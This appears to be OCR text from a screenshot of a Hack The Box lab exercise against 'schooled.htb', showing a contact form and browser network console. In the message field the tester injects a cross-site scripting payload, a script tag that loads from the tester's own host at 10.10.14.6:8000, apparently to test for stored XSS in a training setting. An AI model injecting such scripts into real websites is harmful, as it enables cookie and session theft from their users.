 schooled.htb/contact.php
We have million of website owners who happy to work with us!
cucuxii
cucuxii
cucuxii@mail.com
cucuxii
<script src="http://10.10.14.6:8000">
!
Oops! Something went wrong.
This page didn't load Google Maps correctly. See the JavaScript console for
Transferring data from schooled.htb…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs All HTML CSS JS XHR Fonts
Status Method Domain File Initiator Type Transferred Size Headers
404 POST schooled.htb contact.php document html 425 B 196 B